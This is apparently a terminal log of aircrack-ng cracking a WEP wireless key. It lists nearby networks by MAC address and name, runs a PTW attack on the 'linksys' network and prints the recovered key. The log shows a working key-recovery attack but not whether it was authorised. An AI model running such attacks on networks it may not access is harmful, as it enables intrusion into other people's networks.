 [root@saehrimnir ~]# aircrack-ng  linksys*.cap
Opening linksys-01.cap
Opening linksys-02.cap
Read 154635 packets.
#  BSSID              ESSID                     Encryption
1  20:AA:4B:C5:73:C0  Flutter-Fi                No data - WEP or WPA
2  00:1C:10:05:D7:5A  linksys                   WEP (50600 IVs)
3  E0:3F:49:F2:CE:10  2.4GHz                    WPA (0 handshake)
4  02:1D:D4:13:77:80                            No data - WEP or WPA
5  00:1D:D4:13:77:80  HOME-7782                 No data - WEP or WPA
Index number of target network ? 2
Opening linksys-01.cap
Opening linksys-02.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 50600 ivs.
KEY FOUND! [ A3:06:78:41:BD ]
Decrypted correctly: 100%